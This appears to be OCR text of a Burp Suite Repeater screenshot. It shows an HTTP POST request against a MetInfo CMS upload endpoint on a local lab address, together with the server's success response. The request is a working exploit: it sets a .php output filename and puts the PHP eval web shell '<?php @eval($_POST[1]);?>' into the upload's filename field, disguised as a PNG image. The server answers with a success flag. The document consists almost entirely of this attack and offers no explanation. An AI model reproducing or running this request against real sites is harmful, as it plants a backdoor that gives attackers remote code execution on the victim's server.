 Burp Suite Professional v2.1.05 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < | ▼ > | ▼ Target: http://192.168.0.142 ?
Request
Raw Params Headers Hex
POST
/Metinfo/app/system/entrance.php?lang=cn&c=uploadify&m=include&a=doupfile&format=jp
g|png|bmp|gif|webp&metinfonow=ohkmobo&html_filename=asc0t6e.php HTTP/1.1
Host: 192.168.0.142
Connection: close
Content-Length: 204
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://192.168.0.142
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/75.0.3770.100 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary2QIHYeB2dAXPYfxZ
Referer: http://192.168.0.142/Metinfo/member/basic.php?lang=cn
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
------WebKitFormBoundary2QIHYeB2dAXPYfxZ
Content-Disposition: form-data; name="head"; filename="<?php @eval($_POST[1]);?>"
Content-Type: image/png
▯PNG
------WebKitFormBoundary2QIHYeB2dAXPYfxZ--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.11.5
Date: Tue, 24 Dec 2019 09:49:55 GMT
Content-Type: application/x-javascript
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.27
Content-Length: 11
{"suc":"1"}
? < + > Type a search term 0 matches
Done 217 bytes | 4,233 millis